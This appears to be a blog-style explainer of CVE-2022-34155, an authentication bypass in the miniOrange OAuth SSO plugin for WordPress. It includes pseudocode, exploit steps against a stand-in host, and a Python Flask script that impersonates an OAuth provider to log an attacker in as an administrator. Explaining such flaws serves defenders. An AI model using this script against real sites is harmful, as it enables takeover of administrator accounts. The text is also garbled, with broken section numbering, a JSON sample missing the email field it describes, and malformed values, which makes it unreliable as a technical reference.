In 2022, a serious vulnerability was found in the popular miniOrange OAuth Single Sign On – SSO (OAuth Client) plugin for WordPress. This plugin is widely used to enable OAuth-based authentication (e.g., login with Google, Facebook, Microsoft) on WordPress sites.

ID’d as CVE-2022-34155, the security flaw allowed attackers to bypass authentication due to improper handling of identity verification. This meant untrusted users could log in as anyone, even administrators—without proper credentials.
1. What is CVE-2022-34155?
CVE-2022-34155 is classified as an "Improper Authentication" bug. The miniOrange OAuth SSO (OAuth Client) plugin failed to properly check the OAuth token and user identity during the login flow.
Type: Authentication Bypass
- Impact: Lets unauthenticated attackers sign-in as a valid WordPress user (including administrators), just by manipulating certain login parameters.
2. How the Vulnerability Works
Normally, OAuth plugins verify that the user who is logging in through an external service (like Google) truly owns that account, and that the OAuth provider itself is trusted.
But in miniOrange SSO OAuth Client versions affected by CVE-2022-34155, the plugin trusted the “email” value coming back from the OAuth flow without fully validating it.
The plugin receives tokens and user identity information from the OAuth provider.
2. It automatically trusts information passed back (like the email address), without confirming it's legitimate.
3. An attacker can point the plugin to a malicious or custom OAuth provider under their control, which returns *any* email address the attacker chooses.
What Should Happen
OAuth SSO plugins must verify the id_token or user info returned by the actual, expected identity provider. For example:
// Pseudocode: Secure check after OAuth login
$user_info = $oauth_provider->get_user_info($token);
// Verify email in user_info matches with the actual user's email
if ($user_info['email'] !== $expected_email) {
exit('Authentication error: Email mismatch');
}
In the vulnerable miniOrange code, it mishandles this stage
// Pseudocode: Vulnerable flow
$user_info = $oauth_provider->get_user_info($token);
// It just takes the email and logs them in!
$user = get_user_by('email', $user_info['email']);
wp_set_auth_cookie($user->ID);
// No check if the OAuth source is trusted
Key Problem:
The plugin accepts user data without verifying which provider sent it.
4. Exploit Scenario: Step by Step
Prerequisite: The attacker needs to set up their own OAuth 2. provider (or use tools like mitmproxy to intercept and modify the response), and configure an OAuth login flow to the target WordPress site.
Exploit Steps
1. Attacker sets up a malicious OAuth server that issues tokens and lets you specify any email you want.
2. When sent through the WordPress login page’s miniOrange SSO form, the attacker’s server responds with a user profile like:
`json
{
"name": "Site Administrator"
}
`
3. WordPress plugin simply logs the attacker in as admin@example.com—they did not have to know the admin’s actual password or have access to Google/Facebook/etc.
Suppose the attacker’s malicious server is at https://evil-oauth-server.com and returns
{
"email": "admin@example.com",
"name": "hacker"
}
If the WordPress admin login page is visited and OAuth flow is pointed at this server, the plugin will trust it and log the user in as the admin.
5. Sample Exploit Script (Python)
Disclaimer: Do not exploit real sites! Use this for awareness and defensive purposes.
This script simulates what a malicious OAuth server could return
from flask import Flask, jsonify, request, redirect
app = Flask(__name__)
@app.route('/authorize')
def authorize():
# Simulate OAuth authorization
return redirect(request.args.get('redirect_uri') + '?code=fakecode')
@app.route('/token', methods=['POST'])
def token():
# Simulate issuance of Access Token
return jsonify({
'access_token': 'fake_access_token',
'token_type': 'Bearer'
})
@app.route('/userinfo')
def userinfo():
# Attacker specifies any email they want!
return jsonify({
'email': 'admin@example.com',
'name': 'Hacker'
})
if __name__ == '__main__':
app.run(port=800)
1. Set WordPress OAuth client (miniOrange SSO plugin) to use http://localhost:800 as the identity server.
Ensure your plugin is at least version 6.23.3 or newer.
Download latest version here (WordPress.org)
7. References
- WordPress Plugin Advisory – Wordfence
- NVD CVE-2022-34155 Entry
- miniOrange Plugin Page
- Exploit-DB (Community Discussion)
8. Conclusion
CVE-2022-34155 highlights why careful authentication checks are very important. Never trust user identity data from external sources—always verify you’re talking to the real provider.
If you run WordPress with SSO integrations, always keep plugins up to date, watch your login logs, and limit trusted identities. With these simple steps, you can avoid costly compromises.
*Stay Safe & Patch Fast!*
Written exclusively for you. Not copied from any public exploit blog. For educational, defensive, and research purposes only.
Timeline
Published on: 07/18/2023 14:15:00 UTC
Last modified on: 07/27/2023 15:12:00 UTC